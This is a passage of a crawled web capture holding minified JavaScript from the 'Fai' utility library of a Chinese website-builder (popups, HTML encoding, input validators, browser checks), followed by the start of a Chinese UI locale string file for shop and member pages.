0===e){if($.browser.msie&&10==$.browser.version&&(t=Fai.top.$(".formDialog").find(".popupWindowIframe")[0])&&(i=t.contentWindow))try{i.swfObj&&i.swfObj.destroy(),i.editor&&i.editor.swfObj&&i.editor.swfObj.destroy()}catch(ne){console.error(ne)}Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove();var n=Fai.top.$(".formDialog").last(),o=n.attr("id");o&&o.replace("popupWindow","")&&Fai.top.$("html").removeClass("popupStopScroll"+o.replace("popupWindow","")),n.remove()}else{if($.browser.msie&&10==$.browser.version&&(t=Fai.top.document.getElementById("popupWindowIframe"+e))&&(i=t.contentWindow))try{i.swfObj&&i.swfObj.destroy(),i.editor&&i.editor.swfObj&&i.editor.swfObj.destroy()}catch(ne){console.error(ne)}Fai.top.Fai.removeBg(e),Fai.top.$("#popupWindowIframe"+e).remove(),Fai.top.$("#popupWindow"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)}},e.closeTip=O,e.compareObj=function(e,t,i){if(""===e)return""===t?0:1;if(""===t)return-1;if(isNaN(e)){if(!isNaN(t))return i?-1:1}else{if(isNaN(t))return i?1:-1;e=Math.floor(e),t=Math.floor(t)}return e>t?i?-1:1:e==t?0:i?1:-1},e.compareObjLocale=ee,e.compareObjNew=function(e,t,i,n,s){var p=e[n],l=t[n];if(void 0!==p&&void 0!==l)return"number"===s?te(p,l,i):o()||r()||a()?ee(e,t,i,n):ie(p,l,i)},e.compareStrings=ie,e.decodeHtml=function(e){return e&&e.replace?e.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/\<br\>/gi,"\n").replace(/&amp;/gi,"&"):e},e.decodeUrl=function(e){var t="";try{t=void 0===e?"":decodeURIComponent(e)}catch(ne){t=""}return t},e.delayLoadImg=function(e){(void 0===e||e<=0)&&(e=10),setTimeout("Fai.doDelayLoadImg("+e+")",200)},e.doDelayLoadImg=function(e){var t=0;$("img").each((function(){var i=$(this).attr("faiSrc");if(!v(i)&&""!=i&&i!=$(this).attr("src")&&(++t,$(this).show(),$(this).attr("src",i),t>=e))return!1})),t>=e&&setTimeout("Fai.doDelayLoadImg("+e+")",200)},e.doDelayLoadMaterial=function(e){var t=0,i=[];$("img").each((function(){var n=$(this).attr("faiSrc");if(!v(n)&&""!=n&&n!=$(this).attr("src")){++t,$(this).show(),$(this).attr("src",n);var o=parseInt($(this).attr("dog"));if(isNaN(o)||i.push(o),t>=e)return!1}})),0!=i.length&&Site.logDog(200167,$.toJSON(i)),t>=e&&setTimeout("Fai.doDelayLoadMaterial("+e+")",200)},e.enablePopupBodyWindowBtn=function(e,t,i){t="popup"+e+t;var n=$("#popupWindow"+e).find("#"+t);i?(n.removeAttr("disabled"),n.faiButton("enable")):(n.attr("disabled",!0),n.faiButton("disable"))},e.enablePopupWindowBtn=function(e,t,i){t="popup"+e+t;var n=Fai.top.$("#popupWindow"+e).find("#"+t);i?(n.removeAttr("disabled"),"function"==typeof n.faiButton&&n.faiButton("enable")):(n.attr("disabled",!0),"function"==typeof n.faiButton&&n.faiButton("disable"))},e.encodeHtml=function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},e.encodeHtmlAttr=function(e){return e&&e.replace?e.replace(/\"/g,"&#x22;").replace(/\'/g,"&#x27;").replace(/</g,"&#x3c;").replace(/>/g,"&#x3e;").replace(/&/g,"&#x26;").replace(/\\/g,"&#5c;"):e},e.encodeHtmlJs=function(e){return e&&e.replace?e.replace(/\\/g,"\\\\").replace(/\'/g,"\\x27").replace(/\"/g,"\\x22").replace(/\n/g,"\\n").replace(/</g,"\\x3c").replace(/>/g,"\\x3e"):e},e.encodeUrl=B,e.fixUrl=function(e,t){return S(e,t)?e:"http://"+e},e.fkEval=M,e.flashChecker=function(){var e,t=0,i=0;if(navigator.plugins&&navigator.plugins.length>0&&(e=navigator.plugins["Shockwave Flash"])){t=1;for(var n=e.description.split(" "),o=0;o<n.length;++o)isNaN(parseInt(n[o]))||(i=parseInt(n[o]))}return{f:t,v:i}},e.format=W,e.formatPriceEn=function(e,t,i){if(t=t>=0&&t<=20?t:2,e=i?parseFloat((e+"").replace(/[^\d\.-]/g,""))+"":parseFloat((e+"").replace(/[^\d\.-]/g,"")).toFixed(t)+"",0==t||i&&e.indexOf(".")<0){var n=e.split("").reverse(),o="";for(p=0;p<n.length;p++)o+=n[p]+((p+1)%3==0&&p+1!=n.length?",":"");return o.split("").reverse().join("")}for(var r=e.split(".")[0].split("").reverse(),a=e.split(".")[1],s="",p=0;p<r.length;p++)s+=r[p]+((p+1)%3==0&&p+1!=r.length?",":"");return s.split("").reverse().join("")+"."+a},e.getBrowserHeight=function(){return document.documentElement.clientHeight},e.getBrowserType=function(){var e=0,t=2,i=3,n=4,g=5,m=6,v=7,b=8,y=9,w=10,F=11,$=12;return o()?m:r()?g:a()?n:s()?v:p()?y:l()?w:u()?i:h()?F:d()?t:c()?b:f()?$:e},e.getBrowserWidth=function(){return document.documentElement.clientWidth},e.getCssInt=_,e.getHashParam=function(e,t){var i,n=e.substring(e.indexOf("#")+1,e.length).split("&");return $.each(n,(function(e,n){if(decodeURIComponent(n.substring(0,n.indexOf("=")))===t)return i=decodeURIComponent(n.substring(n.indexOf("=")+1,n.length)),!1})),i},e.getLanCode=function(){var e=top.Fai.top._lcid,t="";return e=e||2052,t=window.bizShared.LanCode.getCodeByLcid(e),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t}),window.location.pathname.startsWith("/"+t)||(t=""),t},e.getScreenType=function(e,t){var i={OTHER:0,W1920H1080:1,W1680H1050:2,W1600H1200:3,W1600H1024:4,W1600H900:5,W1440H900:6,W1366H768:7,W1360H768:8,W1280H1024:9,W1280H960:10,W1280H800:11,W1280H768:12,W1280H720:13,W1280H600:14,W1152H864:15,W1024H768:16,W800H600:17};return i["W"+$.trim(String(e))+"H"+$.trim(String(t))]||i.Other},e.getScrollWidth=function(){var e,t=document.createElement("div");return t.style.cssText="overflow:scroll; width:100px; height:100px; background:transparent;",document.body.appendChild(t),e=t.offsetWidth-t.clientWidth,document.body.removeChild(t),e},e.getUrlParam=function(e,t){var i,n=e.substring(e.indexOf("?")+1,e.length).split("&");return $.each(n,(function(e,n){if(decodeURIComponent(n.substring(0,n.indexOf("=")))===t)return i=decodeURIComponent(n.substring(n.indexOf("=")+1,n.length)),!1})),i},e.hexadecimalToRgb=function(e){var t,i="#",n=[];if((e=e.toLowerCase())&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e)){if(4===e.length){for(t=1;t<4;t+=1)i+=e.slice(t,t+1).concat(e.slice(t,t+1));e=i}for(t=1;t<7;t+=2)n.push(parseInt("0x"+e.slice(t,t+2)));return n.join(",")}return e},e.ing=I,e.ing2=function(e,t,i){var s=null==e||""==e?"正在处理...":e;0==Fai.top.$("#ing2").length&&Fai.top.$("<div id='ing2' style=' margin:180px auto; width:500px;  height:auto; z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var p=Fai.top.$("#ing2"),l=Fai.top.$("body").scrollTop();n()&&0==l&&(l=Fai.top.$("html").scrollTop()),l>0?p.css("top",l+50+"px"):p.css("top",l+200+"px");var c=parseInt(1e4*Math.random()),d="";d+='<div id="'+c+'" class="tips2"><div class="msg2">'+s+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng2(false, "+c+');Fai.top.Fai.removeBg();"></div></div>',p.find(".tips2").remove(),Fai.top.$(d).appendTo(p);var u=Fai.top.$(p).width();Fai.top.$(p).css("left",(Fai.top.document.documentElement.clientWidth-u)/2),t&&Fai.top.Fai.removeIng(t,c,i),o()||r()||a()?Fai.top.$("#ing2").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing2").css({opacity:1}),Fai.top.$("#ing2").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))},e.int2hex=function(e){for(var t=e.toString(16);t.length<6;)t="0"+t;return"#"+t},e.isAndroid=function(){return!!$.browser.android},e.isAppleWebKit=f,e.isCardNo=function(e){if(/(^\d{15}$)|(^\d{18}$)|(^\d{17}(\d|X|x)$)/.test(e)){15==e.length&&(e=e.substring(0,6)+"19"+e.substring(6),e+=C(e));var t=e.charAt(17).toUpperCase();return C(e)==t}return!1},e.isChinese=x,e.isChrome=d,e.isDigit=w,e.isDomain=function(e){return!(!/^[a-zA-Z0-9][a-zA-Z0-9\-]*[a-zA-Z0-9]$/.test(e)||e.indexOf("--")>=0)},e.isEmail=function(e){return/^[a-zA-Z0-9][a-zA-Z0-9_=\&\-\.\+]*[a-zA-Z0-9]*@[a-zA-Z0-9][a-zA-Z0-9_\-\.]+[a-zA-Z0-9]$/.test(e)},e.isEnterKey=function(e){return $.browser.msie?13==event.keyCode:13==e.which},e.isFloat=function(e){return/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(e)},e.isFloatKey=function(e){return $.browser.msie?event.keyCode>47&&event.keyCode<58||8==event.keyCode||46==event.keyCode:e.which>47&&e.which<58||8==e.which||46==e.which},e.isFontIcon=function(e){return!(!e||0==e.length||e.length<9||"NewFontIcon_"!=e.substring(0,12)&&"FontIcon_"!=e.substring(0,9))},e.isIE=n,e.isIE10=p,e.isIE11=l,e.isIE6=o,e.isIE7=r,e.isIE8=a,e.isIE9=s,e.isInteger=function(e){return/^-?\d+$/.test(e)},e.isIp=function(e){if("string"!=typeof e||""==$.trim(e))return!1;var t=e.split(".");if(4!=t.length)return!1;var i=!0;return $.each(t,(function(e,t){if(!b(t)||parseInt(t)<0||parseInt(t)>255||""===t)return i=!1,!0})),i},e.isIpad=function(){return!!$.browser.ipad},e.isIphone=function(){return!!$.browser.iphone},e.isLetter=F,e.isLimitedRangeNationMobile=function(e,t,i){return new RegExp("^\\d{"+t+","+i+"}$").test(e)},e.isLowerCase=function(e){return/^[a-z]+$/.test(e)},e.isMobile=function(e){return/^1[3456789]\d{9}$/.test(e)},e.isMozilla=u,e.isNationMobile=function(e){return/^\d{7,11}$/.test(e)},e.isNewUser=function(e){var t=void 0;if(e===t)return t;var i=Fai.top._acctCreateTime;if(void 0!==i){var n,o=(new Date).getTime()-i;if(!(i<=0||o<0))return n=o,(o=Math.ceil(n/864e5)||0)<=e}},e.isNull=v,e.isNumber=b,e.isNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode:!(!t||45!=e.which)||e.which>47&&e.which<58||8==e.which},e.isOpera=h,e.isPC=function(){for(var e=navigator.userAgent,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],i=!0,n=0;n<t.length;n++)if(e.indexOf(t[n])>0){i=!1;break}return i},e.isPhone=function(e){return!/^([^\d])+([^\d])*([^\d])$/.test(e)&&/^([\d\+\s\(\)-])+([\d\+\s\(\)-])*([\d\+\s\(\)-])$/.test(e)},e.isPhoneNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode||43!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode||44==event.keyCode:!(!t||45!=e.which&&43!=e.which)||e.which>47&&e.which<58||8==e.which||44==e.which},e.isSafari=c,e.isUpperCase=y,e.isUrl=S,e.isWeixin=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("micromessenger")},e.isWord=function(e){return/^[a-zA-Z0-9_]+$/.test(e)},e.logDog=T,e.openLog=!1,e.parseFileName=function(e,t){var i=e.lastIndexOf("/");if(i<0&&(i=e.lastIndexOf("\\")),i>=0&&(e=e.substring(i+1)),t)return e;var n=e.lastIndexOf(".");return n>=0?e.substring(0,n):e},e.parseFileSize=function(e){return void 0!==e&&"number"==typeof e?e<1024?e+"B":e<1048576?(e/1024).toFixed(2)+"KB":(e/1048576).toFixed(2)+"MB":"-"},e.popupBodyWindow=function(e){var t={title:"",width:500,height:300,bannerDisplay:!0,overflow_y:"inherit",opacity:"0.3",displayBg:!0,window_extClass:"",bg_extClass:""};t=$.extend(t,e);var i=parseInt(t.width),n=parseInt(t.height),a=$("body").scrollTop();0==a&&(a=$("html").scrollTop());var s=document.documentElement.clientWidth;$.browser.msie||(s=document.body.clientWidth);var p=document.documentElement.clientHeight,l="",c="";t.bannerDisplay||(l="display:none;",c="background:none;");var d=20;d=null!=t.leftMar?t.leftMar:Fai.top.__noGmain?(document.documentElement.scrollWidth-i)/2:(s-i)/2;var u=20;u=null!=t.topMar?t.topMar:(p-n-80)/2;var f="";null!=t.content&&(f=t.content);var h=parseInt(1e4*Math.random());t.displayBg&&N(h,t.opacity,{extClass:t.bg_extClass});var g="left:"+d+"px; top:"+(u+a)+"px;";(o()||r())&&(g+="width:"+i+"px;");var m="position:relative;width:"+i+"px;height:"+n+"px;overflow-y:"+t.overflow_y,v=['<div id="popupWindow'+h+'" class="formDialog '+t.window_extClass+'" style="'+g+'">','<div class="formTL" style=\''+l+"'>",'<div class="formTR">','<div class="formTC">'+t.title+"</div>","</div>","</div>",'<div class="formBL" style=\''+c+"'>",'<div class="formBR" style=\''+c+"'>",'<div class="formBC" id="formBC" style="height:auto;'+c+'">','<div class="formMSG" style="'+m+'">',f,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' class='formBtnsContent'></td></tr>","</table>","</div>","</div>","</div>","<a class=\"formX\" href='javascript:;' hidefocus='true' onclick='return false;'></a>","</div>"];$(v.join("")).appendTo("body");var b=$("#popupWindow"+h);if(o()||r()){var y=b.find(".formBL"),w=_(y,"padding-left")+_(y,"padding-right")+_(y,"border-left-width")+_(y,"border-right-width"),F=b.find(".formBR"),x=_(F,"padding-left")+_(F,"padding-right")+_(F,"border-left-width")+_(F,"border-right-width"),C=b.find(".formBC"),S=_(C,"padding-left")+_(C,"padding-right")+_(C,"border-left-width")+_(C,"border-right-width"),k=b.find(".formMSG"),W=_(k,"margin-left")+_(k,"margin-right")+_(k,"border-left-width")+_(k,"border-right-width");b.css("width",i+w+x+S+W+"px")}return b.ready((function(){$(".formDialog").draggable({handle:".formTL"}),$(".formTL").disableSelection(),$(".formX").click((function(){t.beforeClose&&t.beforeClose(),q(h),Fai.top.$("#popupBgTitle"+h).remove()}))})),b.data("settings",t),h},e.popupWindow=G,e.popupWindowVersionTwo=K,e.punycode=D,e.refreshClass=function(e){T(201039,6)},e.refreshTip=function(e){$(e).poshytip("hide"),$(e).poshytip("show")},e.removeAllIng=function(){Fai.top.$("#ing").remove()},e.removeBg=U,e.removeBodyBg=z,e.removeCtrlStyleCss=function(e,t,i,n){var o=$("#"+e),r=new Array;if(1==o.length){var a=o.html();r=(a=a.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),o.remove()}var s=new RegExp("#"+t+" +"+X(i)+" *{ *"+n+"s*:[^;]*;","gi");""!=t&&"undefined"!=t||(s=new RegExp(X(i)+" *{ *"+n+"s*:[^;]*;","gi"));for(var p=r.length-1;p>=0;--p){var l=r[p];(0==l.length||/^\s$/.test(l)||s.test(l))&&r.splice(p,1)}$("head").append('<style type="text/css" id="'+e+'">'+r.join("\n")+"</style>")},e.removeCtrlStyleCssList=function(e,t,i){var n=$("#"+e),o=new Array;if(1==n.length){var r=n.html();o=(r=r.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),n.remove()}for(var a=o.length-1;a>=0;--a)for(var s=o[a],p=0;p<i.length;++p){var l=i[p].cls,c=i[p].key,d=new RegExp("#"+t+" +"+X(l)+" *{ *"+c+"s*:[^;]*;","gi");if(""!=t&&"undefined"!=t||(d=new RegExp(X(l)+" *{ *"+c+"s*:[^;]*;","gi")),0==s.length||/^\s$/.test(s)||d.test(s)){o.splice(a,1);break}}$("head").append('<style type="text/css" id="'+e+'">'+o.join("\n")+"</style>")},e.removeIng=function(e,t,i){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),i||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),i?i+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing").remove()}),i||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing").remove()}),1e3)),Fai.top.$("#ing").css("opacity",0)},e.removeIng2=function(e,t,i){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),i||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),i?i+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),i||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),1e3)),Fai.top.$("#ing2").css("opacity",0)},e.rgb2hex=function(e){if("#"==e.charAt(0))return e;for(var t=e.split(/\D+/),i=(65536*Number(t[1])+256*Number(t[2])+Number(t[3])).toString(16);i.length<6;)i="0"+i;return"#"+i},e.setCtrlStyleCss=function(e,t,i,n,o){V(e,t,[{cls:i,key:n,value:o}])},e.setCtrlStyleCssList=V,e.setHomePage=function(e){void 0===e&&(e=location.protocol+"//"+location.host);var t=!1;if("undefined"!=typeof LS&&"undefined"!=typeof LS.setHomePageSuccess||(t=!0),$.browser.msie)try{document.body.style.behavior="url(#default#homepage)",document.body.setHomePage(e)}catch(ne){var i="您的浏览器暂时不支持自动设为首页，请手动添加。";t||(o=LS.setHomePageNotSupport),alert(i)}else if($.browser.mozilla)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch).setCharPref("browser.startup.homepage",e);var n="添加首页成功。";t||(n=LS.setHomePageSuccess),alert(n)}catch(ne){var o="设置失败，请手动添加。";t||(o=LS.setHomePageError),alert(o)}else i="您的浏览器暂时不支持自动设为首页，请手动添加。",t||(i=LS.setHomePageNotSupport),alert(i)},e.setPopupCustomChange=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].customChange=t)},e.setPopupCustomConfirm=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||"function"==typeof t&&(Fai.top._popupOptions["popup"+e].customConfirm=t)},e.setPopupWindowChange=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].change=t)},e.showTip=function(e){var t=new Array;e.content||(e.content=""),t.push("<div class='tip-content'>"),e.closeSwitch?(t.push("<div class='tip-content'>"),t.push("<a class='tip-btnClose'></a>")):t.push("<div class='tip-content'>"),t.push(e.content),t.push("</div>");var i={content:t.join(""),className:"tip-yellowsimple",showTimeout:1,hideTimeout:0,alignTo:"target",alignX:"center",alignY:"top",offsetY:5,showOn:"none",hideAniDuration:0,id:"tip-yellowsimple"+parseInt(1e4*Math.random())};e.id&&$.extend(i,{id:e.id}),e.showMode&&("left"==e.showMode?$.extend(i,{alignX:"left",alignY:"center",offsetY:0,offsetX:5}):"right"==e.showMode?$.extend(i,{alignX:"right",alignY:"center",offsetY:0,offsetX:5}):"top"==e.showMode?$.extend(i,{alignX:"center",alignY:"top",offsetY:0,offsetX:5}):"bottom"==e.showMode&&$.extend(i,{alignX:"center",alignY:"bottom",offsetY:0,offsetX:5})),e.data&&$.extend(i,e.data),e.appendToId&&$.extend(i,{appendToId:e.appendToId}),e.autoLocation&&$.extend(i,{autoLocation:e.autoLocation}),e.cusStyle&&$.extend(i,{cusStyle:e.cusStyle});var n=$(e.tid);n.poshytip("destroy"),n.poshytip(i),n.poshytip("show"),e.cls&&$("#"+i.id).addClass(e.cls),$("#"+i.id).find(".tip-btnClose").live("click",(function(){e.beforeClose&&e.beforeClose(),O(e.tid)})),e.autoTimeout&&window.setTimeout((function(){e.beforeClose&&e.beforeClose(),O(e.tid)}),e.autoTimeout)},e.singleTextAreaAddMaxLength=function(e,t){if(void 0!==e&&void 0!==t){var i=$("#"+e);i.attr("maxlength",t),i.bind("keydown keyup change blur",(function(){var e=i.val();if(e.length>t){var n=e.substr(0,t);i.val(n)}}))}},e.startInterval=L,e.stopInterval=j,e.successHandle=function(e,t,i,n,o,r){Fai.top.$("#ing").find(".tips").remove();var a=$.parseJSON(e),s="";if(a.success){if(a.msg&&(s=a.msg),""!=t&&(s=t),s&&""!=s&&(0==r?(Fai.top.Fai.removeIng(!0),alert(s)):1==r?I(s,!0):2==r?I(s,!1):3==r||(Fai.top.Fai.removeIng(!0),alert(s))),""!=n)if(1==o)n=n.replace(/#.*/,""),Fai.top.location.href==n?Fai.top.location.reload():Fai.top.location.href=n;else if(2==o)n=n.replace(/#.*/,""),parent.location.href==n?parent.location.reload():parent.location.href=n;else{if(3==o)return a.success;4==o?M(n):5==o?Fai.top.location.href==n?Fai.top.location.reload():Fai.top.location.href=n:(n=n.replace(/#.*/,""),document.location.href==n?document.location.reload():document.location.href=n)}}else a.msg&&(s=a.msg),""==s&&(s=i),""==s&&(s="系统错误"),0==r?alert(s):1==r||2==r?1==r&&-4===a.rt&&"undefined"!=typeof Site?H(a.siteModuleLimitInfo,a.href):I(s,!1):I(s);return a.success},e.toUpperCaseFirstOne=function(e){return void 0===e||y(e.charAt(0))?e:e.substring(0,1).toUpperCase()+e.substring(1,e.length)},e.top=A,e.unique=function(e){if("string"==typeof e)return t(e.split("")).join("");if(e instanceof Array)return t(e);throw"Fai.unique：参数必须是字符串或者数组";function t(e){for(var t=[],i=0;i<e.length;i++)-1==t.indexOf(e[i])&&t.push(e[i]);return t}},e.version="1.0.4",e.warningIng=function(e,t,i){I(e,t,i,"warning")},e.scrollTop=function(){Fai.top.$(window).animate({scrollTop:0},{duration:500,easing:"swing"}),Fai.top.$("html, body").animate({scrollTop:0},{duration:500,easing:"swing"})},e.cusModuleTips=H,Object.defineProperty(e,"__esModule",{value:!0})},"object"===a(t)?r(t):(n=[t],(o="function"==typeof(i=r)?i.apply(t,n):i)===undefined||(e.exports=o))}},t={};function i(n){var o=t[n];if(o!==undefined)return o.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,i),r.exports}i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};return function(){"use strict";i.r(n);var e=i(720);if("undefined"!=typeof window){var t=window.Fai||(window.Fai={});Object.assign(t,e)}}(),n}()}));

--- FILE ---
content_type: application/x-javascript
request_url: http://jzfe.faisys.com/dist/jz/locale/2052.min.js?v=202509251300
body_size: 34030
content:
var LS={__font_family_set:[{first:"SimSun",second:"宋体"},{first:"PMingLiU",second:"新细明体"},{first:"FangSong_GB2312, 仿宋",second:"仿宋_GB2312"},{first:"微软雅黑",second:"微软雅黑"},{first:"隶书",second:"隶书"},{first:"幼圆",second:"幼圆"},{first:"STKaiti",second:"华文楷体"},{first:"方正舒体",second:"方正舒体"},{first:"华文彩云",second:"华文彩云"},{first:"华文行楷",second:"华文行楷"},{first:"华文宋体",second:"华文宋体"},{first:"楷体,楷体_GB2312, SimKai",second:"楷体"},{first:"黑体, SimHei",second:"黑体"},{first:"Arial",second:"Arial"},{first:"Tahoma",second:"Tahoma"},{first:"impact",second:"impact"},{first:"Arial Serif",second:"Arial Serif"},{first:"Georgia",second:"Georgia"},{first:"Garamond",second:"Garamond"},{first:"Times New Roman",second:"Times New Roman"},{first:"andale mono",second:"andale mono"},{first:"arial black,avant garde",second:"arial black"},{first:"comic sans ms",second:"comic sans ms"}],js_sureUse:"确认使用",js_customSearchNoOpen:"当前项目尚未开启查询",js_memberPrice:"会员价",js_productResultMore:"更多",js_offsetMoney:"优惠金额：",js_orderDetailSubmitSuc:"订单提交成功!",js_streetAddress:"街道地址",js_refundSubmit:"发表",js_goodsTotalMoney:"商品总金额：",js_orderCancel:"订单已取消",js_shoppingCartCountReduce:"已节省：",js_refundEnterFlowCode:"请输入物流单号。",js_invalid:"失效",js_systemError:"系统繁忙，请稍候重试",memberOtherLgnQQMsg:"绑定后，您的QQ账号和会员账号都可以登录",msgBoardInputContent2:"内容必须少于{0}个文字",js_county:"县/区",js_topBarLogouting:"正在退出系统...",js_getMobileMsmCode:"获取短信验证码",js_memberPlease:"您好，请",js_msgBoradChageValidateCode:"看不清，换一张",js_notAdded:"已下架",js_memberReg:"注册",js_otherAccountLogin:"其他账号登录",js_member_center_order:"我的订单",js_highComment:"好评",js_receivedOver:"已领完",js_salePromotionFullReduce:"满{0}减{1}",js_rbarCollect:"我的收藏",js_topBarLogoutError:"退出系统失败",js_orderDetailBankAcct:"账号",js_province:"省",js_argsError:"参数错误",js_notCollection:"亲，还没有入您法眼的商品哟~",js_memberLogin:"登录",js_favorite:"收藏本站",js_member_center_profile:"收藏本站",js_promotionPrice:"促销价",js_salePromotionDisCount:"享{0}折",js_expired:"已失效",js_mobileMsmCode:"短信验证码：",site_memberSignupUserAddItemIsEmpty2:"请选择{0}。",js_captchaError:"验证码错误",js_rbarProfile:"我的资料",js_inventoryIsZero:"库存为0",js_memberSignup_captcha:"验证码：",js_shouldPayMoney:"应支付金额：",site_newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",js_orderDetailBank:"开户银行",topBarOrderList:"我的订单",site_memberSignupUserAddItemMaxLength:"{0}必须少于{1}个文字",site_integral_notOver:"本次使用{0}不可大于{1}",mall_pay_chinabank:"网上支付",productDetailBuy:"购买",js_orderDetailBankName:"开户名",topBarMemberEdit:"我的资料",js_memberSnLgn:"微博登录",productResultBuy:"购买",productDetailBuy2:"购买",js_memberQQLgn:"QQ登录",productListBuy:"购买",mallCartItemPrice:"价格",NetworkError:"请稍候检查您的网络连接以进行更新。",js_serialNumber:"编号",js_money:"元",SystemError:"系统忙，请稍候再试。",mallAmountOverFlow:"购买数量超过库存量",networkError:"请检查网络连接情况。稍候刷新重试",memberSignupRegisterNameEmpty:"请输入姓名",creatorTips:"姓名不能为空",memberDialogPwdDifToPwd2:"密码和确认密码不一致。",voteErrorByNotLogin:"登录后才可以投票",memberSignupRegisterCaptchaEmpty:"请输入验证码",memberProfileOK:"保存成功",memberNoAuth:"您的账号未通过企业验证，暂不能登录",memberOtherLgnSinaMsg:"绑定后，您的微博账号和会员账号都可以登录",memberDialogPwdLimit:"密码由{0}-{1}个字符组成，区分大小写。",salePromotionBegin:"距离活动开始仅剩：{0}天{1}小时{2}分{3}秒",salePromotionEnd:"距离活动结束仅剩：{0}天{1}小时{2}分{3}秒",voted:"您已经投过票了",settleFailplsModifyCart:"请选择要结算的商品",memberSignupRegisterError:"系统繁忙，请稍候重试",msgBoardInputName:"请输入您的姓名",sucCollection:"收藏成功",inputMobileCode:"请输入手机验证码",memberLoginToView:"需要登录后才能查看",paramError:"参数错误，请重新填写",setHomePageError:"设置失败，请手动添加",msgBoardInputContent:"请输入内容",memberProfileOldPwdIncorrectError:"旧密码不正确",memberSignupRegisterExisted:"用户名已经存在",vilidaty:"有效时间",memberProfilePwdEmpty:"请输入您的新密码",resultFailMsg:"添加失败",orderCancelMsg:"订单取消后将不能恢复，确定要取消订单吗?",addBookmarkNotSupport:"您的浏览器暂时不支持自动添加到收藏夹，请手动添加",memberLoginNoPermission:"您没有权限查看此页面内容",commentNotEmpty:"评论不能为空",memberProfileError:"系统繁忙，请稍候重试",submitSuccess:"提交成功",memberProfilePwdNotMatch:"您输入的确认密码与密码不一致",newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",memberInputAcct:"请输入您的账号",commentOnlyMember:"评论仅对会员开通，请{0}",votedDelay:"您已经投过票了，{0}小时内不能重复投票",mallAmountOverNameList:"您购买的产品{0}库存量不足，请修改购物车!",memberSignupUserAddItemIsEmpty:"请输入{0}",choosePayment:"选择支付方式",msgBoardInputIsEmpty:"请输入{0}",commentSubmitError:"系统错误，请稍候重试",siteFormSubmitOk:"提交成功",memberLoginSignup:"注册成功，请登录",memberOtherLgnWXMsg:"绑定后，您的微信和会员账号都可以登录",mallStlSubmitAddrErr:"提交失败：地址至少精确到市",setHomePageNotSupport:"您的浏览器暂时不支持自动设为首页，请手动添加",allowAmountOverNameList:"您购买的产品{0}超过可购量，请修改购物车!",voteNotSelect:"请选择您的投票选项",msgBoardAddCountLimit:"留言数据已经超过总数量限制",refundPriceErr:"请输入